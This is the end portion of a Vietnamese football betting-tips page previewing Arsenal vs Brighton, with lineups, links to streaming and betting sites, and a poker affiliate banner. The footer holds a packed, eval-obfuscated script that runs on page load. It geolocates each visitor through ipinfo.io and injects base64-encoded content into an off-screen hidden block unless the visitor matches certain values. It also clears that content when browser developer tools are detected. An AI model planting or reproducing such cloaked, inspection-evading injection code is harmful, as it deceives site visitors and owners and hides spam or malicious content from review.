data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Arsenal vs Brighton</span></strong></span></h3>
<p><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Cittadella vs Bari&quot;}" data-sheets-userformat="{&quot;2&quot;:20712,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Arsenal:</span></strong> Ramsdale; White, Gabriel, Holding, Zinchenko; Odegaard, Partey, Xhaka; Saka, Jesus, Martinelli.</p>
<p><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arsenal vs Brighton&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Brighton</span>:</strong> Steele; Gross, Dunk, Webster, Estupinan; Caicedo, Mac Allister, Enciso; March, Welbeck, Mitoma.</p>
<h3><span id="Thong_ke_phong_do_gan_day_thanh_tich_doi_dau_Arsenal_vs_Brighton"><strong>Thống kê phong độ gần đây của Arsenal vs Brighton</strong></span></h3>
<p><strong>Phong độ Arsenal</strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-21305" src="https://choicacuoc.com/wp-content/uploads/2023/05/Arsenal-vs-Brighton8.png" alt="Phong độ Arsenal" width="737" height="301" /></p>
<p><strong>Phong độ Brighton</strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-21306" src="https://choicacuoc.com/wp-content/uploads/2023/05/Arsenal-vs-Brighton9.png" alt="Phong độ Brighton" width="737" height="301" /></p>
<h3><strong><span id="Thong_ke_phong_do_gan_day_thanh_tich_doi_dau_Arsenal_vs_Brighton">Thành tích đối đầu Arsenal vs Brighton</span></strong></h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-21307" src="https://choicacuoc.com/wp-content/uploads/2023/05/Arsenal-vs-Brighton10.png" alt="Thành tích đối đầu Arsenal vs Brighton" width="737" height="296" /></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Trên đây là những thông tin chi tiết để soi kèo Manchester City vs Southampton 21h00 ngày 08/10/2022. Hãy truy cập để cập nhật thông tin soi kèo Ngoại Hạng Anh nhanh chóng và chính xác nhất nhé.&quot;}" data-sheets-userformat="{&quot;2&quot;:1313539,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;11&quot;:3,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;21&quot;:0,&quot;23&quot;:1}">Trên đây là những thông tin chi tiết để soi kèo Manchester City vs Southampton 21h00 ngày 08/10/2022. Hãy truy cập <a href="http://dudoan.org/" target="_blank" rel="noopener">dudoan.org</a> để cập nhật thông tin <a href="http://dudoan.org/soi-keo/soi-keo-ngoai-hang-anh/" target="_blank" rel="noopener">soi kèo Ngoại Hạng Anh</a> nhanh chóng và chính xác nhất nhé.</span></p>
                                    </div>
                                </div>
                            </article>
                            <div class="related-posts-wrapper style-one">
                                <h4 class="related-posts-main-title">
                                    <i class="fa fa-thumbs-up"></i><span>
                                        Những bài viết liên quan

                                    </span>
                                </h4>
                                                                <div class="related-posts clearfix ">
                                                                                                                        <div class="single-related-posts">
                                                <div class="related-posts-thumbnail">
                                                    <a href="https://dudoan.top/soi-keo-liverpool-vs-everton-18h30-ngay-21-10-2023/" title="Soi kèo Liverpool vs Everton 18h30 ngày 21/10/2023 &#8211; Premier League">
                                                                                                                <img src="https://dudoan.top/wp-content/uploads/2023/10/Liverpool-vs-Everton2-500x262.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Soi kèo Liverpool vs Everton 18h30 ngày 21/10/2023 &#8211; Premier League" loading="lazy" title="Soi kèo Liverpool vs Everton 18h30 ngày 21/10/2023 &#8211; Premier League"> </a>
                                                </div>
                                                <div class="article-content">
                                                    <h3 class="entry-title">
                                                        <a href="https://dudoan.top/soi-keo-liverpool-vs-everton-18h30-ngay-21-10-2023/" rel="bookmark" title="Soi kèo Liverpool vs Everton 18h30 ngày 21/10/2023 &#8211; Premier League">
                                                            Soi kèo Liverpool vs Everton 18h30 ngày 21/10/2023 &#8211; Premier League                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="single-related-posts">
                                                <div class="related-posts-thumbnail">
                                                    <a href="https://dudoan.top/soi-keo-arsenal-vs-manchester-city-22h30-ngay-08-10-2023/" title="Soi kèo Arsenal vs Manchester City 22h30 ngày 08/10/2023 &#8211; Premier League">
                                                                                                                <img src="https://dudoan.top/wp-content/uploads/2023/10/Arsenal-vs-Manchester-City2-500x262.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Soi kèo Arsenal vs Manchester City 22h30 ngày 08/10/2023 &#8211; Premier League" loading="lazy" title="Soi kèo Arsenal vs Manchester City 22h30 ngày 08/10/2023 &#8211; Premier League"> </a>
                                                </div>
                                                <div class="article-content">
                                                    <h3 class="entry-title">
                                                        <a href="https://dudoan.top/soi-keo-arsenal-vs-manchester-city-22h30-ngay-08-10-2023/" rel="bookmark" title="Soi kèo Arsenal vs Manchester City 22h30 ngày 08/10/2023 &#8211; Premier League">
                                                            Soi kèo Arsenal vs Manchester City 22h30 ngày 08/10/2023 &#8211; Premier League                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="single-related-posts">
                                                <div class="related-posts-thumbnail">
                                                    <a href="https://dudoan.top/soi-keo-wolves-vs-aston-villa-20h00-ngay-08-10-2023/" title="Soi kèo Wolves vs Aston Villa 20h00 ngày 08/10/2023 &#8211; Premier League">
                                                                                                                <img src="https://dudoan.top/wp-content/uploads/2023/10/Wolves-vs-Aston-Villa2-500x262.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Soi kèo Wolves vs Aston Villa 20h00 ngày 08/10/2023 &#8211; Premier League" loading="lazy" title="Soi kèo Wolves vs Aston Villa 20h00 ngày 08/10/2023 &#8211; Premier League"> </a>
                                                </div>
                                                <div class="article-content">
                                                    <h3 class="entry-title">
                                                        <a href="https://dudoan.top/soi-keo-wolves-vs-aston-villa-20h00-ngay-08-10-2023/" rel="bookmark" title="Soi kèo Wolves vs Aston Villa 20h00 ngày 08/10/2023 &#8211; Premier League">
                                                            Soi kèo Wolves vs Aston Villa 20h00 ngày 08/10/2023 &#8211; Premier League                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div id="secondary">

    <aside id="categories-4" class="widget widget_categories clearfix">
        <h2 class="widget-title"><span>Danh mục</span></h2>
        <ul id="menu-sidebar" class="menu_sidebar"><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://dudoan.top/lich-thi-dau-bundesliga/">Lịch thi đấu Bundesliga</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://dudoan.top/lich-thi-dau-cup-c1-champions-league/">Lịch thi đấu Cúp C1 Châu Âu</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://dudoan.top/lich-thi-dau-la-liga/">Lịch thi đấu La Liga</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://dudoan.top/lich-thi-dau-ligue-1/">Lịch thi đấu Ligue 1</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://dudoan.top/lich-thi-dau-ngoai-hang-anh/">Lịch thi đấu Ngoại Hạng Anh</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://dudoan.top/lich-thi-dau-serie-a/">Lịch thi đấu Serie A</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://dudoan.top/ty-le-keo/">Tỷ lệ kèo nhà cái</a></li>
</ul>
    </aside>
   
    <aside id="colormag_tabbed_widget-1" class="widget widget_tabbed_colormag widget_featured_posts clearfix">
        <div class="tabbed-widget">
            <ul class="widget-tabs column-2">
                <li class="tabs popular-tab-tabs">
                    <a href="#popular-tab"><i class="fa fa-star"></i>Được quan tâm</a>
                </li>
            </ul>

            <div class="tabbed-widget-popular" id="popular-tab">
                                                                
                    <div class="single-article clearfix">
                        <figure class="tabbed-images"><a href="https://dudoan.top/tv101/" title="TV101 – Kênh xem bóng đá trực tiếp có bình luận">
                                                                <img src="https://dudoan.top/wp-content/uploads/2022/07/tv101-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="TV101 – Kênh xem bóng đá trực tiếp có bình luận" loading="lazy" title="TV101 – Kênh xem bóng đá trực tiếp có bình luận"  />
                            </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://dudoan.top/tv101/" title="TV101 – Kênh xem bóng đá trực tiếp có bình luận">
                                TV101 – Kênh xem bóng đá trực tiếp có bình luận </a>
                            </h3>
                            <div class="below-entry-meta "></div>
                        </div>
                    </div>


                
                    <div class="single-article clearfix">
                        <figure class="tabbed-images"><a href="https://dudoan.top/xoilac-tv/" title="Xoilac Tv &#8211; Kênh trực tiếp bóng đá miễn phí có bình luận">
                                                                <img src="https://dudoan.top/wp-content/uploads/2022/07/xoilac-2-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Xoilac Tv &#8211; Kênh trực tiếp bóng đá miễn phí có bình luận" loading="lazy" title="Xoilac Tv &#8211; Kênh trực tiếp bóng đá miễn phí có bình luận"  />
                            </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://dudoan.top/xoilac-tv/" title="Xoilac Tv &#8211; Kênh trực tiếp bóng đá miễn phí có bình luận">
                                Xoilac Tv &#8211; Kênh trực tiếp bóng đá miễn phí có bình luận </a>
                            </h3>
                            <div class="below-entry-meta "></div>
                        </div>
                    </div>


                
                    <div class="single-article clearfix">
                        <figure class="tabbed-images"><a href="https://dudoan.top/bongdalive-tv/" title="Bongdalive Tv – Kênh trực tiếp bóng đá không bị giật lag">
                                                                <img src="https://dudoan.top/wp-content/uploads/2022/07/bongdalive-2-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Bongdalive Tv – Kênh trực tiếp bóng đá không bị giật lag" loading="lazy" title="Bongdalive Tv – Kênh trực tiếp bóng đá không bị giật lag"  />
                            </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://dudoan.top/bongdalive-tv/" title="Bongdalive Tv – Kênh trực tiếp bóng đá không bị giật lag">
                                Bongdalive Tv – Kênh trực tiếp bóng đá không bị giật lag </a>
                            </h3>
                            <div class="below-entry-meta "></div>
                        </div>
                    </div>


                
                    <div class="single-article clearfix">
                        <figure class="tabbed-images"><a href="https://dudoan.top/top-10-hau-ve-canh-phai-hay-nhat-the-gioi/" title="Top 10 hậu vệ cánh phải hay nhất thế giới">
                                                                <img src="https://dudoan.top/wp-content/uploads/2022/07/11-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Top 10 hậu vệ cánh phải hay nhất thế giới" loading="lazy" title="Top 10 hậu vệ cánh phải hay nhất thế giới"  />
                            </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://dudoan.top/top-10-hau-ve-canh-phai-hay-nhat-the-gioi/" title="Top 10 hậu vệ cánh phải hay nhất thế giới">
                                Top 10 hậu vệ cánh phải hay nhất thế giới </a>
                            </h3>
                            <div class="below-entry-meta "></div>
                        </div>
                    </div>


                            </div>
        </div>

    </aside>
</div>            </div>
        </div>
        <div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times" aria-hidden="true"></i></a>
        
        <a target="_blank" rel="nofollow noopener noreferrer" href="https://dudoan.top/affiliate/w88poker/"><img src="https://dudoan.top/wp-content/uploads/2022/12/poker.gif" alt="poker-bet33"></a>
    </div>
</div>
<footer id="colophon" class="clearfix  colormag-footer--classic">
    <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
            <div class="footer-socket-area">
                <div class="footer-socket-right-section">
                    <ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://dudoan.top/lien-he/">Liên hệ</a></li>
</ul>                </div>
                <div class="footer-socket-left-section">
                    <div class="copyright">
                        <p>Copyright © 2022 <a href="https://dudoan.top" title="Trang chủ"><span></span></a>. All rights reserved.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
<div class="scroll-toc">
    <a>
        <div class="burger">
            <div class="x"></div>
            <div class="y"></div>
            <div class="z"></div>
        </div>
    </a>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dudoan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
                    </div>
            </div>
            <style>
            .hiddengptext-footer-menus  {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://dudoan.top/","ajax_url":"https://dudoan.top/wp-admin/admin-ajax.php","nonce":"5be0388e39"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script src="https://dudoan.top/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.7.5" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script src="https://dudoan.top/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dudoan.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dudoan.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://dudoan.top/wp-content/themes/dudoan/js/jquery-v3.6.0.min.js'></script>
<script src='https://dudoan.top/wp-content/themes/dudoan/js/navigation.min.js'></script>
<script src='https://dudoan.top/wp-content/themes/dudoan/js/custom2.min.js'></script>
<script>
    jQuery(document).ready(function($) {
        $(window).scroll(function() {
            var nav = $('#toc_container');
            if (nav.length) {
                var hT = $('#toc_container').offset().top,
                    hH = $('#toc_container').outerHeight(),
                    wH = $(window).height(),
                    wS = $(this).scrollTop(),
                    h1_top = $('h1').offset().top;
                if (wS > (hT + hH - wH)) {
                    $('#toc_container').addClass('active_scroll');
                    $('.scroll-toc').css("display", "block")
                }
                if (wS <= h1_top) {
                    $('#toc_container').removeClass('active_scroll');
                    $('.scroll-toc').css("display", "none")
                }
            }
        });
        // Hàm để chạy menu x y
        if ('ontouchstart' in window) {
            var click = 'touchstart';
        } else {
            var click = 'click';
        }
        $('div.burger').on(click, function() {
            if (!$(this).hasClass('open')) {
                openMenu();
                $('#toc_container').css('transition', "all 0.1s");
                $('#toc_container').addClass('active_scroll_show');
            } else {
                closeMenu();
                $('#toc_container').css('transition', "all 0.1s");
                $('#toc_container').removeClass('active_scroll_show');
            }
        });

        function openMenu() {
            $('div.burger').addClass('open');
            $('div.x, div.z').addClass('collapse');
            setTimeout(function() {
                $('div.y').hide();
                $('div.x').addClass('rotate30');
                $('div.z').addClass('rotate150');
            }, 70);
            setTimeout(function() {
                $('div.x').addClass('rotate45');
                $('div.z').addClass('rotate135');
            }, 120);
        }

        function closeMenu() {
            setTimeout(function() {
                $('div.burger').removeClass('open');
                $('div.x').removeClass('rotate45').addClass('rotate30');
                $('div.z').removeClass('rotate135').addClass('rotate150');
                setTimeout(function() {
                    $('div.x').removeClass('rotate30');
                    $('div.z').removeClass('rotate150');
                }, 50);
                setTimeout(function() {
                    $('div.y').show();
                    $('div.x, div.z').removeClass('collapse');
                }, 70);
            }, 100);
        }
        $('.toc_list li a').on('click', function(event) {
            event.preventDefault();
            // Make sure this.hash has a value before overriding default behavior
            if (this.hash !== "") {
                // Prevent default anchor click behavior
                // Store hash
                var hash = this.hash;
                var link_id = $(this).attr('href');
                // Using jQuery's animate() method to add smooth page scroll
                // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
                $('html, body').animate({
                    scrollTop: $(hash).offset().top
                }, 500, function() {
                    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
                        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 